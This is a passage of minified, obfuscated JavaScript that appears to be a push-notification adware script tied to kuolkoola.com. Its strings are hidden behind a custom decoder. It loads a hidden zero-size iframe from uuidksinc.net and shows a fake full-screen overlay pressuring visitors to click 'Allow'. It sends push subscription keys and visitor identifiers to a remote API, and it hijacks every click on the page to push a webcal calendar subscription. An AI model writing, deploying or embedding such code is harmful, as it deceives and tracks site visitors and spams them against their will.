lo(document.head,o),o}}function e(n){var o=n.url,e=n.method,t=n.params,i=void 0===t?{}:t,r=n.json;return window.fetch?fetch(o,s({credentials:'include',mode:'cors',method:e},'POST'===e?{body:JSON.stringify(i)}:{})).then(function(n){return r?n.json():''}).catch(function(n){return{}}):new Promise(function(t){var n=new XMLHttpRequest;try{n.open(e,o,!0),r?i=JSON.stringify(i):n.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(n){t({})}try{n.send(i)}catch(n){t({})}n.onerror=function(n){t({})},n.onreadystatechange=function(){4==this.readyState&&(200!=n.status?t({}):t(r?JSON.parse(n.responseText):n.responseText))}})}function c(n){return function(n){if(Array.isArray(n))return y(n)}(n)||function(n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n))return Array.from(n)}(n)||a(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(n,t){return function(n){if(Array.isArray(n))return n}(n)||function(n,t){var o,e,i,r,c,a;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n)){i=!(e=!(o=[])),r=void 0;try{for(c=n[Symbol.iterator]();!(e=(a=c.next()).done)&&(o.push(a.value),!t||o.length!==t);e=!0);}catch(n){i=!0,r=n}finally{try{e||null==c["return"]||c["return"]()}finally{if(i)throw r}}return o}}(n,t)||a(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(n,t){if(n){if("string"==typeof n)return y(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?y(n,t):void 0}}function g(n,t){var o;return 95===n&&t?o=91-t:48<=n&&n<=57?o=n:(o=n-t,95<n?96===o?o=95:o<96&&(o-=5):55<o&&o<65&&(o+=58)),String.fromCharCode(o)}function w(t,n){var o,e=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),n&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,o)),e}function b(){setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-pf"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src='https://uuidksinc.net/matchx',n.scrolling='no',K(n)},598)}function v(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};return $&&(c.is_iframe=!0),window.fetch&&fetch(Nn('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:c,ad:{type:i}})})}function A(){var n,t;zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_agree'),ut||(Y(U),_()),n="".concat(Nn((()=>tspk53132('tqrat_vu'))()),"&domain=").concat(encodeURIComponent(window.location.hostname)),t=window.open(n,eo+'wnd',"resizable,status,width=600,height=400,left=".concat((window.innerWidth-600)/2,",top=").concat((window.innerHeight-400)/2)),Xn(t,function(){Y(B)})}function x(){if(ut=Nn('mode')===Wn,lt=Nn('experiments'),document.getElementById("".concat(eo,"-cstyles")))return v('script_failed',{reason:nn.ALR_CUST}),void Y(N);var n,t,o,e,i,r=function(){var n,t,o,e,i=co(),r={className:'',style:ro({isMobile:i},[et,it,rt,ct,at,st]),dict:{header:(()=>tspk53132('wgnlgzdykrtmywnwu'))(),body:(()=>tspk53132('wp'))(),okBtn:(()=>tspk53132('wjqyxfeuroDdhxs'))(),blockBtn:(()=>tspk53132('fnqjoffCt'))()}};for(n in lt)lt[n]&&lt[n].id&&lt[n].fn&&(o=(t=lt[n].fn({experimentId:lt[n].id},[et,it,rt,ct,at,st])).style,e=t.dict,o&&(r.className+=" ".concat(lt[n].id.split('.')[0]),r.style+=o),r.dict='assign'in Object?Object.assign({},r.dict,e):{});return r}(),c=r.className,a=r.style,s=r.dict;bn(tn,u),ut?A():(v('confirm_show'),function(){var n,t,o;if(co()){for(n=!1,t=document.getElementsByTagName('meta'),o=0;o<t.length;++o)'viewport'===t[o].name&&(n=!0);n||lo(document.head.appendChild,z('meta','',{name:'viewport',content:'width=device-width, initial-scale=1'}))}}(),m(a,'cstyles'),e=(n={className:c,dict:s}).className,i=n.dict,document.getElementById(eo)||(o=[Rn(i.blockBtn)?z('div',"".concat(st," wpn-block-btn"),{text:Rn(i.blockBtn),on:{click:u}}):null,z('div',"".concat(st," wpn-ok-btn"),{text:Rn(i.okBtn),on:{click:A}})],K(lo(z('noindex'),lo(z('div',(t=e)?"".concat(et," ").concat(t.trim()):et,{id:eo}),[z('div',rt,{text:Rn(i.header)}),z('div',ct,{html:Rn(i.body)}),lo(z('div',at),o),function(){for(var n in lt)if(lt[n])return z('div',it,{on:{click:u}});return null}()]))),Y(j,{confirmId:eo})))}function _(){[po(eo),po("".concat(eo,"-cstyles")),po("".concat(eo,"-sync"))].map(G)}function y(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}function k(n){var t=document.cookie.match(new RegExp('(?:^|; )'+n.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return t?decodeURIComponent(t[1]):null}function E(n){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function I(){var n=(new Date).getTimezoneOffset()/-60;return 0<n?'+'+n:String(n)}!function r(c,a,s){function u(t,n){var o,e,i;if(!a[t]){if(!c[t]){if(o="function"==typeof require&&require,!n&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=a[t]={exports:{}},c[t][0].call(i.exports,function(n){return u(c[t][1][n]||n)},i,i.exports,r,c,a,s)}return a[t].exports}for(var l="function"==typeof require&&require,n=0;n<s.length;n++)u(s[n]);return u}({1:[function(n,t,o){function s(){}function e(n){if('function'!=typeof n)throw new TypeError('resolver must be a function');this.state=h,this.queue=[],this.outcome=void 0,n!==s&&a(this,n)}function i(n,t,o){this.promise=n,'function'==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),'function'==typeof o&&(this.onRejected=o,this.callRejected=this.otherCallRejected)}function r(t,o,e){l(function(){var n;try{n=o(e)}catch(n){return d.reject(t,n)}n===t?d.reject(t,new TypeError('Cannot resolve promise with itself')):d.resolve(t,n)})}function c(n){var t=n&&n.then;if(n&&('object'===E(n)||'function'==typeof n)&&'function'==typeof t)return function(){t.apply(n,arguments)}}function a(t,n){function o(n){i||(i=!0,d.reject(t,n))}function e(n){i||(i=!0,d.resolve(t,n))}var i=!1,r=u(function(){n(e,o)});'error'===r.status&&o(r.value)}function u(n,t){var o={};try{o.value=n(t),o.status='success'}catch(n){o.status='error',o.value=n}return o}var l=n(2),d={},f=['REJECTED'],p=['FULFILLED'],h=['PENDING'];(t.exports=e).prototype["finally"]=function(t){if('function'!=typeof t)return this;var o=this.constructor;return this.then(function(n){return o.resolve(t()).then(function(){return n})},function(n){return o.resolve(t()).then(function(){throw n})})},e.prototype["catch"]=function(n){return this.then(null,n)},e.prototype.then=function(n,t){var o;return'function'!=typeof n&&this.state===p||'function'!=typeof t&&this.state===f?this:(o=new this.constructor(s),this.state!==h?r(o,this.state===p?n:t,this.outcome):this.queue.push(new i(o,n,t)),o)},i.prototype.callFulfilled=function(n){d.resolve(this.promise,n)},i.prototype.otherCallFulfilled=function(n){r(this.promise,this.onFulfilled,n)},i.prototype.callRejected=function(n){d.reject(this.promise,n)},i.prototype.otherCallRejected=function(n){r(this.promise,this.onRejected,n)},d.resolve=function(n,t){var o,e,i,r=u(c,t);if('error'===r.status)return d.reject(n,r.value);if(o=r.value)a(n,o);else for(n.state=p,n.outcome=t,e=-1,i=n.queue.length;++e<i;)n.queue[e].callFulfilled(t);return n},d.reject=function(n,t){var o,e;for(n.state=f,n.outcome=t,o=-1,e=n.queue.length;++o<e;)n.queue[o].callRejected(t);return n},e.resolve=function(n){return n instanceof this?n:d.resolve(new this(s),n)},e.reject=function(n){var t=new this(s);return d.reject(t,n)},e.all=function(n){var o,e,i,r,t,c,a=this;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(o=n.length,e=!1,!o)return this.resolve([]);for(i=new Array(o),r=0,t=-1,c=new this(s);++t<o;)!function(n,t){a.resolve(n).then(function(n){i[t]=n,++r!==o||e||(e=!0,d.resolve(c,i))},function(n){e||(e=!0,d.reject(c,n))})}(n[t],t);return c},e.race=function(n){var t,o,e,i,r;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(t=n.length,o=!1,!t)return this.resolve([]);for(e=-1,i=new this(s);++e<t;)r=n[e],this.resolve(r).then(function(n){o||(o=!0,d.resolve(i,n))},function(n){o||(o=!0,d.reject(i,n))});return i}},{2:2}],2:[function(n,l,t){(function(t){function o(){var n,t,o;for(c=!0,o=u.length;o;){for(t=u,u=[],n=-1;++n<o;)t[n]();o=u.length}c=!1}var n,e,i,r,c,a=t.MutationObserver||t.WebKitMutationObserver,s=a?(n=0,e=new a(o),i=t.document.createTextNode(''),e.observe(i,{characterData:!0}),function(){i.data=n=++n%2}):t.setImmediate||void 0===t.MessageChannel?'document'in t&&'onreadystatechange'in t.document.createElement('script')?function(){var n=t.document.createElement('script');n.onreadystatechange=function(){o(),n.onreadystatechange=null,n.parentNode.removeChild(n),n=null},t.document.documentElement.appendChild(n)}:function(){setTimeout(o,0)}:((r=new t.MessageChannel).port1.onmessage=o,function(){r.port2.postMessage(0)}),u=[];l.exports=function(n){1!==u.push(n)||c||s()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(t,n,o){(function(n){'function'!=typeof n.Promise&&(n.Promise=t(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function S(){var n='',t=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?n='opera':void 0!==window.InstallTrigger?n='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>tspk53132('twuoRuxrlijezmtv'))()]).toString()?n='safari':Boolean(document.documentMode)?t=!(n='ie'):!t&&Boolean(window.StyleMedia)?n='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?n='yandex':Boolean(window.chrome)&&(n='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(n+=' lnx'),n}function C(i,n){var r=1<arguments.length&&void 0!==n?n:[];return function(){for(var n,t=arguments.length,o=new Array(t),e=0;e<t;e++)o[e]=arguments[e];return(n=[].concat(c(r),o)).length===i.length?i.apply(void 0,c(n)):C(i,n)}}var D,R,U,j,O,B,N,T,P,F,L,W,Q,J,z,G,K,Y,q,X,Z,H,V,$,nn,tn,on,en,rn,cn,an,sn,un,ln,dn,fn,pn,hn,mn,gn,wn,bn,vn,An,xn,_n,yn,kn,En,In,Sn,Cn,Dn,Rn,Un,jn,On,Bn,Nn,Mn,Tn,Pn,Fn,Ln,Wn,Qn,Jn,zn,Gn,Kn,Yn,qn,Xn,Zn,Hn,Vn,$n,nt,tt,ot,et,it,rt,ct,at,st,ut,lt,dt,ft,pt,ht,mt,gt,wt,bt,vt,At,xt,_t,yt,kt,Et,It,St,Ct,Dt,Rt,Ut,jt,Ot,Bt,Nt,Mt,Tt,Pt,Ft,Lt,Wt,Qt,Jt,zt,Gt,Kt,Yt,qt,Xt,Zt,Ht,Vt,$t,no,to,oo={apiDomain:'kuolkoola.com',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},eo=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),io="Roboto, 'Segoe UI', Tahoma, sans-serif",ro=function(n,t){var o=n.isMobile,e=M(t,6),i=e[0],r=e[1],c=e[2],a=e[3],s=e[4],u=e[5];return"\n #".concat(eo," .").concat(eo).concat(r," {\n right: 5px;\n top: 5px;\n cursor: pointer;\n display: none;\n /*display: flex;\n align-items: center;\n font: 400 20px ").concat(io,";\n color: #bdbdbd;\n justify-content: center;*/\n width: 20px;\n height: 20px;\n position: absolute;\n transition: opacity .3s ease-out;\n }\n #").concat(eo,".").concat(eo).concat(i," {\n position: fixed;\n z-index: 1000000;\n bottom: ").concat(o?0:'auto',";\n left: ").concat(o?0:'150px',";\n width: ").concat(o?'100%':'380px',";\n height: 140px;\n text-align: left;\n top: ").concat(o?'auto':'-1px',";\n margin: 0;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n background: #fff;\n padding: 20px;\n border-radius: 5px;\n border: 1px solid #aaa;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(a," {\n font: 400 ").concat(o?'14px/3em':'12px/4em'," ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(c," {\n font: 400 ").concat(o?'16px':'15.1px',"/1em ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(u,".wpn-ok-btn {\n background: #4285f4;\n color: #fff;\n border: 0 none;\n }\n #").concat(eo," .").concat(eo).concat(r,":hover {\n opacity: .5;\n }\n #").concat(eo," .").concat(eo).concat(s," {\n flex-direction: ").concat(o?'row':'row-reverse',";\n right: 16px;\n position: absolute;\n display: flex;\n bottom: 16px;\n }\n #").concat(eo," .").concat(eo).concat(u," {\n align-items: center;\n width: ").concat(o?'110px':'auto',";\n margin-left: 8px;\n padding: 0 17px 2px;\n transition: opacity .3s ease-out;\n cursor: pointer;\n display: inline-flex;\n justify-content: center;\n height: ").concat(o?'36px':'28px',";\n border: 1px solid #b1b1b1;\n border-radius: 3px;\n font: 500 ").concat(o?'13px':'12px'," ").concat(io,";\n text-transform: ").concat(o?'uppercase':'none',";\n color: #777;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(u,":hover {\n opacity: .7;\n }\n")},co=function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf('IEMobile')||window.innerWidth<=800&&window.innerHeight<=600},ao=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],so=C(function(n,t,o){var e,i=document.createElement(n);if(o=Object(o),t=String(t),'text'in o&&(i.textContent=o.text,delete o.text),'html'in o&&(i.innerHTML=o.html,delete o.html),'on'in o){for(e in o.on)i.addEventListener(e,o.on[e]);delete o.on}return uo(i,o),t&&(i.className=t.trim()),i}),uo=function(n,t){var o,e,i;if('[object Object]'===t.toString())for(o in t)if('data'===o)for(e in t.data)n.dataset[e]=t.data[e];else if('style'===o)for(i in t.style)n.style[i]=t.style[i];else n.setAttribute(o,t[o])},lo=C(function(n,t){return n.appendChild(fo(t)),n}),fo=function(n){var t=document.createDocumentFragment();return[].concat(n).forEach(function(n){return n&&t.appendChild(n)}),t},po=function(n){return document.getElementById(n)||document.createElement('div')},ho=(so('div'),'42274649607464587');'undefined'!=typeof window&&(window.tspk53132=function(n,t){return function(n,t,o){var e,i,r,c,a=1<arguments.length&&void 0!==t?t:0,s=2<arguments.length&&void 0!==o?o:'';for(s&&(ho=String(s)),e=[l,g],i='',c=r=0;r<n.length;++r,++c)c>=ho.length&&(c=0),i+=e[a](n.charCodeAt(r),Number(ho[c]));return i}(n,1,1<arguments.length&&void 0!==t?t:'')}),R=(D=[(()=>tspk53132('fnqjo'))(),(()=>tspk53132('eitli'))(),(()=>tspk53132('wjqD'))(),(()=>tspk53132('hkuhkxin'))(),(()=>tspk53132('wwdzgxmkk'))(),(()=>tspk53132('rqvzluAw'))(),(()=>tspk53132('wwdzgxmkkd'))(),(()=>tspk53132('gnqzi'))(),(()=>tspk53132('rqvzyhwlxiiij'))(),(()=>tspk53132('gqpmmmdAkclmBii'))(),(()=>tspk53132('pcwugn'))(),(()=>tspk53132('pcwugndyupBt'))()])[0],U=D[1],j=D[2],O=D[3],B=D[4],N=D[5],T=D[6],P=D[7],F=D[8],L=D[9],W=D[10],Q=D[11],J=function(n){return"wpn".concat(n)},z=function(n,t,o){var e=1<arguments.length&&void 0!==t?t:'';return so(n,e&&eo+e,2<arguments.length&&void 0!==o?o:{})},G=function(n){return n&&n.remove()},K=function(n){var t;document.body?lo(document.body,n):t=setInterval(function(){document.body&&(lo(document.body,n),clearInterval(t))},200)},Y=function(n,t){var o,e,i=1<arguments.length&&void 0!==t?t:{};if(D.includes(n)){for(e in o=document.createEvent('Event'),i)o[e]=i[e];o.initEvent(J(n),!0,!0),setTimeout(function(){return window.dispatchEvent(o)},0)}},q=function(o){return new Promise(function(n,t){if(!D.includes(o))return t('Wrong event type');window.addEventListener(J(o),n)})},X=function(n){for(var t,o,e=n.length;0!==e;)o=Math.floor(Math.random()*e),t=n[--e],n[e]=n[o],n[o]=t;return n},Z=window[(()=>'wpnC'+'onfig')()],H='PzRbzoGy1xGbo4zE',V=window[(()=>tspk53132('muKuTutcv'))()],$=window!==window.parent,nn={BAD_ENV:(()=>tspk53132('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>tspk53132('hkuhfrimSoki'))(),BAD_PERM:(()=>tspk53132('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>tspk53132('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>tspk53132('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>tspk53132('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>tspk53132('wyTltrelkd'))(),ALR_SUB:(()=>tspk53132('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>tspk53132('entlejCanoDij'))(),SUB_FAIL:(()=>tspk53132('wwdzgxmyzivrLentlh'))(),DENIED:(()=>tspk53132('tgttmywrunKitmjl'))()},tn=(()=>tspk53132('gwuAss'))(),on=(()=>tspk53132('rcvpzk'))(),en=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),rn=en.slice(0,3).join(''),cn=en.slice(3,6).join(''),an=en.slice(6,9).join(''),sn=en.slice(9,12).join(''),un=en.slice(12,15).join(''),ln=en.slice(15,18).join(''),dn=en.slice(18).join(''),pn=!(fn={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),bn=function(n,t){mn=n===tn,Z&&vn(),pn&&An(),hn=t},vn=function(){for(var n in fn)n in Z&&(fn[n]=Z[n],pn=!0)},An=function(){wn=m(Sn(fn),'shadow'),window.addEventListener('wpnshow',xn),window.addEventListener('wpnagree',yn),window.addEventListener('wpndisagree',yn)},xn=function(){gn=lo(z('div',_n()),[kn(),En(In())]),K(gn)},_n=function(){return[rn,(n=M((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],ao.includes(n)?'rtl':n),mn?ln:''].filter(function(n){return n}).join(' ');var n},yn=function(){G(gn),G(wn)},kn=function(){return Number(fn.shadow_cross)?z('div',cn+' '+S(),{text:'×',on:{click:function(){return yn(),hn&&hn()}}}):null},En=function(n){return fn.shadow_title||n?lo(z('div',sn+' '+S(),{}),[n,document.createTextNode(fn.shadow_title)]):null},In=function(){return Number(fn.shadow_arrow)?z('div',an):null},Sn=function(n){var t=n.shadow_color;return"\n\t@keyframes ".concat(un,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(eo).concat(rn," {\n\t display:block;\n\t background:").concat(t,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(eo).concat(cn,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(eo).concat(cn,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(eo).concat(an,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(eo).concat(sn,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(sn,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(eo).concat(sn,".firefox{\n\t left:350px\n\t}\n\t.").concat(eo).concat(sn,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(eo).concat(sn,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(eo).concat(sn,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".opera{\n\t left:310px\n\t}\n\t.").concat(eo).concat(rn," .").concat(eo).concat(sn,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".opera{\n\t left:340px\n\t}\n\t.").concat(eo).concat(rn,".").concat(ln," .").concat(eo).concat(sn,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(rn,".de.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".es.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".fr.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".ru.").concat(ln," .").concat(eo).concat(sn,"{\n\t left:345px\n\t}\n\t.").concat(eo).concat(rn,".").concat(dn,"{\n\t direction:rtl\n\t}\n .").concat(eo).concat(rn,".").concat(dn," .").concat(eo).concat(sn,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(eo).concat(sn,"{\n\t display:none\n\t }\n\t}\n")},Dn=function(n){return Cn=n},Rn=function(n){if(!(n in Cn))return'';switch(n){case'select_permission':case'select_permission_full':return Cn[n].replace('{site}',Un());case'site_ask_permission':case'site_ask_permission_desktop':case'you_ask_permission':return Cn[n].replace('{site}',jn());default:return Cn[n]}},Un=function(){return'…'+window.location.hostname.replace('www.','').slice(-8)},jn=function(){return"".concat(window.location.protocol,"//").concat(window.location.hostname)},On={},Bn=function(n){return On=n},Nn=function(n){return n in On?On[n]:''},Mn=function(n){var t,o,e={};for(t in n)0===t.search('utm')&&(e[t]=n[t]);for(o in On)0===o.search('utm')&&(e['utm_'+o.slice(3).toLowerCase()]=On[o]);return e},Tn=(()=>tspk53132('rcvpzk'))(),Fn=(()=>tspk53132('hkuhfrim'))(),Ln=(()=>tspk53132('wvtpgzdwgtpzk'))(),Wn=(()=>tspk53132('tqrBtfhnlflvkh'))(),Qn=(()=>tspk53132('tqrBt'))(),Jn=(()=>tspk53132('hghmixim'))(),zn=function(n,t){window.localStorage&&(localStorage[n]=Date.now()+Number(Nn(t)||t))},Gn=function(n){return n in localStorage&&Number(localStorage[n])>Date.now()},Kn=Pn=(()=>tspk53132('wwdzgxmkkd'))(),Yn=(()=>tspk53132('gqpuiixnj'))(),qn=(()=>tspk53132('gqpuiixrtg'))(),Xn=function(n,o){var e=setInterval(function(){return n.postMessage(qn,'*')},100);setTimeout(function(){return clearInterval(e)},2e4),window.addEventListener('message',function(n){var t=n.data;t===Yn&&clearInterval(e),t===Kn&&o()})},Vn=function(n){return Zn.postMessage(n,Hn)},$n=function(){return Vn(Kn)},nt=function(){return window.addEventListener('message',function(n){var t=n.data,o=n.source,e=n.origin;t===qn&&(Zn=o)&&(Hn=e)&&Vn(Yn)})},tt=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),ot=X(['0','1','2','3','4','5','6','7','8','9']),et=tt.slice(0,3).join('')+ot[0],it=tt.slice(3,6).join('')+ot[1],rt=tt.slice(6,9).join('')+ot[2],ct=tt.slice(9,12).join('')+ot[3],at=tt.slice(12,15).join('')+ot[4],st=tt.slice(15).join('')+ot[5],dt='btoa',ft=function(n,t,o){return t&&t.getKey(o)?n[dt]&&n[dt](String.fromCharCode.apply(null,new Uint8Array(t.getKey(o)))):null},pt=function(n){var t=n.subscription,o=n.url,e=n.wnd,i=n.params,r=void 0===i?{}:i,c=ft(e,t,'p256dh'),a=ft(e,t,'auth');return e.fetch&&e.fetch(o,{credentials:'include',method:'POST',body:JSON.stringify(s({endpoint:t&&t.endpoint||null,publicKey:c,authToken:a,tz:I()},r))}).then(function(){return t})},ht=0,gt=2,wt=3,bt=-(mt=1),vt={},At=function(t,n){var o=1<arguments.length&&void 0!==n?n:null;return function(n){return mt===(bt=t)&&(vt.sw_ref=n.active),null!=o&&(vt.payload=o),n}},xt=function(){return window.addEventListener('beforeunload',function(){return gt<=bt&&vt.sw_ref&&vt.sw_ref.postMessage({stage:bt,payload:vt.payload})},!1)},yt=function(){return s(s({contentEncoding:(window[(()=>tspk53132('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:Nn('visitorId'),domain:Nn('domain')},Mn(Z||{})),{},{is_iframe:$})},kt=function(n,t){var o=1<arguments.length&&void 0!==t?t:oo.sysDomain,e=z('a');return e.href=o?"//".concat(o):n,e.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Et='visitor/issubscribed',It=(()=>tspk53132('wwdzgxmkkdcgosx'))(),St=(()=>tspk53132('rgzA_imxy'))(),Ct=12e4,jt=0,Ot=function(){return Dt=kt(Z[(()=>tspk53132('twuodAvu'))()])},Bt=function(){function n(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Rt=k('pmvid'))||p('pmvid',Rt=[n()+n(),n(),4+n().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+n().substr(1),n()+n()+n()].join('-').toLowerCase(),365)},Nt=function(){var n,t="webcal://".concat(Dt,"/webcal/ios?");for(n in t+="visitor_id=".concat(Rt),t+="&domain=".concat(Z.domain),Z)0===n.search('utm')&&(t+="&".concat(n,"=").concat(Z[n]));return(t+="&tz=".concat(I()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Mt=function(n){n.stopPropagation(),1===Number(localStorage[It])||1!==jt&&Gn(St)||(Gn(St)||zn(St,Ut),jt=0,window.location.href=Nt())},Tt=function(n){var t;n||(t=z('a','',{href:Nt()}),K(t),t.click())},Pt=function(){for(var n=document.getElementsByTagName("*"),t=n.length,o=0;o<t;o++)n[o].addEventListener('click',Mt)},Ft=function o(){return setTimeout(function(){return e({url:"https://".concat(Dt,"/").concat(Et,"?visitor_id=").concat(Rt),method:'GET',json:!0}).then(function(n){var t=n.isSubscribed;return!0===t?(localStorage[It]=1,window.location=window.location.href):!1===t&&o()}).catch(function(){})},2e3)},Lt=function(){var n=Math.ceil(1e5*Math.random());return n<1e4&&(n+=1e4),1e5<=n&&(n-=1e4),n},Wt=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),Qt=function(n,t){function o(n,t){var o=1<arguments.length&&void 0!==t?t:b;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n margin-left: 5px;\n border: 1px solid ").concat(w,";\n background: ").concat(w,";\n color: ").concat(o,";\n }\n ")}function e(n,t){var o=M(t,4),e=o[0],i=o[1],r=o[2],c=o[3],a=void 0===c?'none':c;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n border: ").concat(e?'1px solid '+e:'none',";\n background: ").concat(i,";\n color: ").concat(r,";\n box-shadow: ").concat(a,";\n }\n ")}function i(n){var t,o,e,i=0<arguments.length&&void 0!==n?n:0;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n ").concat(function(){switch(c){case'right':return'left: auto; right: 150px;';case'center':return'left: 0; right: 0; margin-left: auto; margin-right: auto;';case'leftNew':return'left: 92px; right: auto;';default:return''}}(),"\n width: ").concat(k[i],";\n height: ").concat(E[i],";\n padding: ").concat(I[i],";\n border: 1px solid rgba(0,0,0,.15);\n border-radius: 3px;\n box-shadow: 0px 2px 6px 0px rgb(0,0,0,.3);\n background-clip: padding-box;\n font-family: ").concat(A,";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n font-size: 12px;\n line-height: ").concat(D[i],";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n white-space: nowrap;\n overflow: hidden\n }\n 